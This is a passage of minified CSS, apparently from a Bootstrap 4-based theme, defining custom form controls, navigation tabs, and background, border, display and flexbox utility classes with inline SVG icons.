hsla(0,0%,50%,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:silver}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#d9d9d9;border-color:#d9d9d9}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #c7c7c7}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-label:before{border-radius:3px}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:grey;background-color:grey}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#c7c7c7;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-o-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-o-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;-o-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);-o-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.375rem + 2px);padding:.75rem 2.25rem .75rem 1.25rem;font-weight:300;line-height:1;color:#231f20;vertical-align:middle;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px;background-color:#fff;border:1px solid #c7c7c7;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:silver;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,75%,.5);box-shadow:0 0 0 3px hsla(0,0%,75%,.5)}.custom-select:focus::-ms-value{color:#231f20;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.25rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.95rem + 2px);padding-top:.45rem;padding-bottom:.45rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(3.125rem + 2px);padding-top:1.125rem;padding-bottom:1.125rem;padding-left:1rem;font-size:.875rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(2.375rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:silver;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(2.375rem + 2px);font-weight:300;background-color:#fff;border:1px solid #c7c7c7;border-radius:3px}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.75rem 1.25rem;line-height:1;color:#231f20}.custom-file-label:after{bottom:0;z-index:3;display:block;height:2.375rem;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 3px 3px 0}.custom-range{width:100%;height:calc(1rem + 6px);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#d9d9d9}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#d9d9d9}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:3px;margin-left:3px;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#d9d9d9}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;-o-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:5px;border-top-right-radius:5px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:5px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:grey}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#231f20!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#080707!important}.bg-secondary{background-color:#f7f7f7!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#dedede!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#eaab00!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#b78600!important}.bg-danger{background-color:#d20000!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#9f0000!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#231f20!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#080707!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#231f20!important}.border-secondary{border-color:#f7f7f7!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#eaab00!important}.border-danger{border-color:#d20000!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#231f20!important}.border-white{border-color:#fff!important}.rounded{border-radius:5px!important}.rounded-top{border-top-left-radius:5px!important}.rounded-right,.rounded-top{border-top-right-radius:5px!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:5px!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:5px!important}.rounded-left{border-top-left-radius:5px!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-3by4:before{padding-top:133.33333%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media 